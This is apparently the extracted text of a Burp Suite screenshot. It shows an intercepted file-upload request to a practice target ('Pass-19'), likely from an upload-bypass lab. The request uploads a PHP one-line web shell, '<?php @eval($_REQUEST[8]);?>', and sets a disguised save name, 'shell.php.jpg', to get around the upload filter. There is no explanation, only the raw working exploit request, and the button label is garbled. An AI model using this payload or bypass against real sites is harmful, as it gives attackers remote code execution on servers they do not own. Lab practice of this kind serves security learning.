 Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
11 Referer: http://59.63.200.79:8016/Pass-19/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------178919300931315444352572301159
15 Content-Disposition: form-data; name="upload_file"; filename="2.php"
16 Content-Type: application/octet-stream
17
18 <?php @eval($_REQUEST[8]);?>
19 -----------------------------178919300931315444352572301159
20 Content-Disposition: form-data; name="save_name"
21
22 shell.php.jpg
23 -----------------------------178919300931315444352572301159
24 Content-Disposition: form-data; name="submit"
25
26 涓婁紶
27 -----------------------------178919300931315444352572301159--
28